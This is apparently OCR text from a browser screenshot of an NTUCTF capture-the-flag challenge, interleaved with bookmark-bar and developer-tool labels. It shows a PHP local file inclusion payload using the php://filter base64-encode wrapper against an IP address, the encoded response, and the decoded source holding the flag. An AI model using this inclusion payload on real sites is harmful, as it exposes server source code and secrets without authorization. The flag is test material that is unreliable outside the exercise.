 NTUCTF
134.175.147.161:10003/index.ph
134.175.147.161:10003/index.php?file=php://filter/read=convert.base64-encode/resource=hack.php
谷歌学术镜像_Googl... 百度一下，你就知道 首页 | 离别歌 sijidou - 博客园 知道创宇 Seebug 漏... 先知社区 【i春秋】-专注网络安... XSS平台-白帽安全测试 CEYE - Monitor servi... Zo
PD9waHANCgllY2hvICJmbGFn5bCx5Zyo6L+Z5Liq5rqQ5paH5Lu25LitICA8aDE+Oik8L2gxPiI7DQoJLy9OVFVDVEZ7MzhjNTU0MjNlMTIzYWNhNDQ1OTgyZGZkODk3YTU
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other
Load URL
Split URL
Execute
<?php
//NTUCTF{38c55423e123aca445982dfd897a552d}
?>
<html>
<head><meta charset="utf-8"></head>
</html>
Post data Referrer User Agent Cookies